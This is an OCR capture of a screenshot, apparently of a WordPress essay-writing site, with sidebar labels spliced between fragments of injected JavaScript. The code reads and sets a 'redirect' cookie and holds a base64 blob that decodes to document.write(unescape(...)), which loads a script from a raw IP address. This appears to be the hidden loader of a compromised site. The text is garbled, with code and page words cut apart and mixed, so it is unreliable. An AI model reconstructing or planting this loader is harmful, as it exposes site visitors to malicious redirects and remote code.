
Anyone
plying for scholarships.
(no title)
=document.cookie.match(new
Thesis Stateme
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
Essay Topics
omponent(U[1]):void 0}var
Howto Write in
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
RECENT CO
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
A WordPress 
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
1e3+86400),date=new Date((new
ARCHIVES
ent.cookie=”redirect=”+time+”;
tring(),document.write(”)}
March 2019
February 2019